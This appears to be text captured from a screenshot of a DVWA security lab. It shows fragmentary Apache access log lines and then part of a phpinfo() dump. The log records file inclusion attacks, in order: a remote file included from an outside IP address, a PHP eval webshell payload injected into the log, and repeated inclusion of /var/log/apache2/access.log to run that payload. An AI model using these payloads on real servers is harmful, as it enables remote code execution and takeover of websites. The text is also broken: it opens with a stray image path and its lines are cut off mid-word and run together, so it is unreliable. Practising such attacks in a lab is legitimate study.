 /Oct/2023:01:13:54 +0000] "GET /vulnerabilities/fi/?page=http://www.baidu.com HTTP/1.1" 200 4563 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/118.0" 172.17.0.1 - - [23/Oct/2023:02:26:56 +0000] "GET /vulnerabilities/fi/?page=http://192.168.228.137/upload-labs/upload/info.txt HTTP/1.1" 200 24620 "-" "Mozilla/5.0
+0000] "GET /vulnerabilities/fi/?page=%3C?php%20eval(@$_POST[%27a%27]);?%3E HTTP/1.1" 200 1421 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/118.0" 172.17.0.1 - - [23/Oct/2023:02:40:09 +0000] "GET /vulnerabilities/fi/?page=/var/log/apache2/access.log HTTP/1.1" 200 396219 "-" "Mozilla/5.0 (Macintosh; Intel Mac
ilities/fi/?page=/var/log/apache2/access.log HTTP/1.1" 200 396221 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/118.0" 172.17.0.1 - - [23/Oct/2023:02:42:47 +0000] "GET /dvwa/css/main.css HTTP/1.1" 200 1409 "http://huanxue.com:8081/vulnerabilities/fi/?page=/var/log/apache2/access.log" "Mozilla/5.0 (Macintosh;
dvwaPage.js HTTP/1.1" 200 726 "http://huanxue.com:8081/vulnerabilities/fi/?page=/var/log/apache2/access.log" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/118.0" 172.17.0.1 - - [23/Oct/2023:02:42:47 +0000] "GET /dvwa/images/logo.png HTTP/1.1" 200 5294 "http://huanxue.com:8081/vulnerabilities/fi/?page=/var/log/apache2
- [23/Oct/2023:02:42:48 +0000] "GET /favicon.ico HTTP/1.1" 200 1670 "http://huanxue.com:8081/vulnerabilities/fi/?page=/var/log/apache2/access.log" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/118.0" 172.17.0.1 - - [23/Oct/2023:02:43:33 +0000] "GET /vulnerabilities/fi/?page=" 400 0 "-" "-" 172.17.0.1 - - [23/Oct/2023:02:44:4
h; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/118.0" 172.17.0.1 - - [23/Oct/2023:02:44:51 +0000] "GET /vulnerabilities/fi/?page=/var/log/apache2/access.log HTTP/1.1" 200 396301 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/118.0" 172.17.0.1 - - [23/Oct/2023:02:45:53 +0000] "GET /vulnerabilities/fi/?page=
PHP Version 5.6.30-0+deb8u1
php
System Linux b46aa71c2b31 5.15.49-linuxkit-pr #1 SMP Thu May 25 07:17:40 UTC 2023 x86_64
Build Date Feb 8 2017 08:50:48
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php5/apache2
Loaded Configuration File /etc/php5/apache2/php.ini
Scan this dir for additional .ini files /etc/php5/apache2/conf.d
Additional .ini files parsed /etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini, /etc/php5/apache2/conf.d/20-gd.ini, /etc/php5
/apache2/conf.d/20-json.ini, /etc/php5/apache2/conf.d/20-mysql.ini, /etc/php5/apache2/conf.d/20-mysqli.ini, /etc/php5/apache2
/conf.d/20-pdo_mysql.ini, /etc/php5/apache2/conf.d/20-readline.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support enabled
Registered PHP Streams https, ftps, compress.zlib, compress.bzip2, php, file, glob, data, http, ftp, phar, zip
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, sslv3, tls, tlsv1.0, tlsv1.1, tlsv1.2